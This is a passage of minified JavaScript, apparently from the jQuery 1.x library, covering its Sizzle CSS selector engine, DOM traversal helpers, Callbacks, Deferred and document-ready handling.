RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+qa(r[h]);s=r.join(","),w=_.test(a)&&oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function oa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=fa.support={},f=fa.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ia(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return"undefined"!=typeof b.getElementsByClassName&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ia(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ia(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ia(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length>0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fa.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length>0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ha(function(a){return V.test(a||"")||fa.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0>c?c+b:c]}),even:na(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e>d;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function va(a,b,c,d,e,f){return d&&!d[u]&&(d=va(d)),e&&!e[u]&&(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return va(i>1&&sa(m),i>1&&qa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,e>i&&wa(a.slice(i,e)),f>e&&wa(a=a.slice(e)),f>e&&qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&fa.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&oa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ia(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ja("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ia(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ja("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute("disabled")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;e>b;b++)if(n.contains(d[b],this))return!0}));for(b=0;e>b;b++)n.find(a,d[b],c);return c=this.pushStack(e>1?n.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:B.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}if(f=d.getElementById(e[2]),f&&f.parentNode){if(f.id!==e[2])return A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=/^(?:parents|prev(?:Until|All))/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return F(a,"nextSibling")},prev:function(a){return F(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return n.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(E[a]||(e=n.uniqueSort(e)),D.test(a)&&(e=e.reverse())),this.pushStack(e)}});var G=/\S+/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==n.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),h>=c&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);d>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function J(){d.addEventListener?(d.removeEventListener("DOMContentLoaded",K),a.removeEventListener("load",K)):(d.detachEvent("onreadystatechange",K),a.detachEvent("onload",K))}function K(){(d.addEventListener||"load"===a.event.type||"complete"===d.readyState)&&(J(),n.ready())}n.ready.promise=function(b){if(!I)if(I=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll)a.setTimeout(n.ready);else if(d.addEventListener)d.addEventListener("DOMContentLoaded",K),a.addEventListener("load",K);else{d.attachEvent("onreadystatechange",K),a.attachEvent("onload",K);var c=!1;try{c=null==a.frameElement&&d.documentElement}catch(e){}c&&c.doScroll&&!function f(){if(!n.isReady){try{c.doScroll("left")}catch(b){return a.setTimeout(f,50)}J(),n.ready()}}()}return I.promise(b)},n.ready.promise();var L;for(L in n(l))break;l.ownFirst="0"===L,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c,e;c=d.getElementsByTagName("body")[0],c&&c.style&&(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),"undefined"!=typeof b.style.zoom&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",l.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(e))}),function(){var a=d.createElement("div");l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}a=null}();var M=function(a){var b=n.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return 1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b},N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){if(void 0===c&&1===a.nodeType){var 